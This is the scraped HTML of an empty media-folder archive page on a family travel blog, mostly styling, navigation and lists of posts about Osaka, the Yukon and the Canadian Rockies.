

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beforetheygrowup.ca/?taxonomy=rl_media_folder&term=big-white-jr-chef-cooking-competition
body_size: 14543
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>Big White Jr Chef Cooking Competition</title>
<meta name='robots' content='max-image-preview:large' />

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.beforetheygrowup.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.beforetheygrowup.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Big White Jr Chef Cooking Competition Media Folder Feed" href="https://www.beforetheygrowup.ca/?taxonomy=rl_media_folder&#038;term=big-white-jr-chef-cooking-competition/feed/" />

<link rel='stylesheet' id='all-css-adb5c647c3a8ebe52778d44f55119a55' href='https://www.beforetheygrowup.ca/_jb_static/??[base64]/ffx/oAEijONiMNsh0ChmqajzmqbGMhjdsFHVv0y+HGXGKOAECa7ovqBVfOjaxSLu27syumB1H29vT6QwEuq0uTzvJhRkA04kc0TvHuzZD9ltKr9ru/KDZcF8t4IcyEN72cGmrlsfmsaQV0BLLRc0yEkEzzPxc6DQVOx/ts3FtthBpnTr/n04rPe73Xa92e/fXrQ6rD8BWAx8AA==' type='text/css' media='all' />
<style id='featureon-style-inline-css'>
body { font-family: "Lato", Arial, sans-serif; }
.boxed #wrapper, .container { max-width: 1396px; }
.site-title a img { max-height: 120px; }
.site-title a, .site-description { color: #000000; }

</style>
<style id='wplpStyleDefault-inline-css'>
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.6' media='all' />










<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.beforetheygrowup.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beforetheygrowup.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="generator" content="Site Kit by Google 1.160.1" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css"></style><style type="text/css"></style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<meta name="msapplication-TileImage" content="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<style id="kirki-inline-styles"></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_rl_media_folder_79 nimble-no-group-site-tmpl-skp__all_rl_media_folder archive tax-rl_media_folder term-big-white-jr-chef-cooking-competition term-79 custom-background sek-hide-rc-badge col-3cm boxed header-search-disable">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header" class="group">
		
					<div id="header-ads">
							</div><!--/#header-ads-->
				
				
				
		<div id="header-top" class="group">
		
			<div class="container group">
				<div class="group pad">
					<p class="site-title"><a href="https://www.beforetheygrowup.ca/" rel="home"></a></p>
											<p class="site-description"></p>
									</div><!--/.pad-->
				
									<div class="site-header">
						<a href="https://www.beforetheygrowup.ca/" rel="home">
							<img class="site-image lazyload" src="[data-uri]" alt="" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Beach.png" decoding="async" data-eio-rwidth="1498" data-eio-rheight="425"><noscript><img class="site-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Beach.png" alt="" data-eio="l"></noscript>
						</a>
					</div>
								
									
				
			</div><!--/.container-->
		
		</div><!--/#header-top-->
		
		<div id="header-sticky">
			<div id="header-bottom" class="group">
				<div class="container group">
					<div class="group pad">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca">Start Here!</a></span></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Housesitting</a></span></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/choosing-the-right-vehicle-for-our-trip/">Our Vehicle</a></span></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-904"><span class="menu-item-wrapper has-arrow"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca/the-big-decision/">Wait! You&#8217;re Doing What?</a></span></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/abby/">Abby</a></span></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/mackenzie/">Mackenzie</a></span></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/taylor/">Taylor</a></span></li>
</ul>
</li>
</ul></div>		</nav>
									</div>
											</div><!--/.pad-->
				</div><!--/.container-->
			</div><!--/#header-bottom-->
		</div><!--/#header-sticky-->
		
	</header><!--/#header-->
<div id="subheader" class="group">	
	<div class="page-title group">
	<div class="container pad">
	
			<h2><strong></strong></h2>
	
		
	</div>
</div><!--/.page-title--></div><!--/#subheader-->

<div id="page">
	<div class="container">
		<div class="main">
			<div class="main-inner group">

				<div class="content">
					<div class="pad group">
						
																									
												
					</div><!--/.pad-->	
				</div><!--/.content-->

					
	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
			
				
		
		<div id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="group"><span>RECENT</span></h3>
		<ul>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/">Day Trip to Nara &#8211; Day 3 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/osaka-dontomburi/">Visiting Dotonbori &#8211; Day 1 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/first-day-in-japan/">First Day in Japan</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/">Trek to Whister Crankworx 2022</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Our Housesitting Experience</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/">We visit the firing range at the Wild West Shooting Centre</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-progress-so-far/">The Progress So Far</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-sign-post-forest/">The Sign Post Forest at Watson Lake, YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/glass-blowing-at-lumen-studios/">Glass Blowing at Lumen Studios, Whitehorse YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-driving-the-dempster-highway/">Driving the Dempster Highway</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-the-sourtoe-cocktail/">Dawson City and the Sourtoe Cocktail</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/panning-for-gold-in-dawson-city/">Panning for Gold in Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/visiting-dawson-city/">Visiting Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dry-run-at-changing-a-truck-tire/">Dry-run at changing a truck tire</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/juan-de-fuca-provincial-park/">Juan de Fuca Provincial Park</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-trip-to-maligne-lake/">Maligne Lake in Jasper, Alberta</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-gondola-ride-up-sulphur-mountain/">A Gondola Ride up Sulphur Mountain</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-columbia-icefield/">Exploring the Athabasca Glacier at the Columbia Icefield</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-athabasca-river/">The Athabasca River</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-hike-along-maligne-canyon/">A Hike Along Maligne Canyon</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-visit-to-sunwapta-falls-bc/">A Visit to Sunwapta Falls, BC</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/mica-mine-hike/">Mica Mine Hike</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/kinbasket-lake-valemount-bc/">Kinbasket Lake, Valemount, BC</a>
									</li>
					</ul>

		</div>		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

			</div><!--/.main-inner-->
		</div><!--/.main-->			
	</div><!--/.container-->
</div><!--/#page-->

		
	<footer id="footer">
		
				
		<div id="footer-top" class="group">	
							
	<div class="clear"></div>
	<div id="owl-featured" class="owl-carousel owl-theme">
			
<div class="featured-item-small" id="post-4529">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/" rel="bookmark">Day Trip to Nara &#8211; Day 3 Osaka</a>
	
					<img src="[data-uri]" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Day Trip to Nara &#8211; Day 3 Osaka</h3>
		<div class="featured-date">May 21, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4389">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/" rel="bookmark">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4387">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/" rel="bookmark">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Osaka Castle &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4189">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/osaka-dontomburi/" rel="bookmark">Visiting Dotonbori &#8211; Day 1 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Dotonbori &#8211; Day 1 Osaka</h3>
		<div class="featured-date">April 25, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/osaka-dontomburi/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4317">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/first-day-in-japan/" rel="bookmark">First Day in Japan</a>
	
